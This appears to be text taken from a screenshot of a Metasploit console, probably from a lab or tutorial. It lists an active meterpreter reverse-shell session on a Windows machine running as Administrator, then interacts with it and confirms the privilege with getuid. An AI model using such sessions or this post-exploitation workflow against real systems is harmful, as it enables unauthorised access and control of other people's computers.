 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connectio
n
-- ---- ---- ----------- ---------
-
2 meterpreter x64/windows WIN-CAEOHQLARUQ\Administrator @ WIN-CAEOHQLARUQ 192.168.1
.9:12345 -> 192.168.1.7:41405 (192.168.183.132)
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WIN-CAEOHQLARUQ\Administrator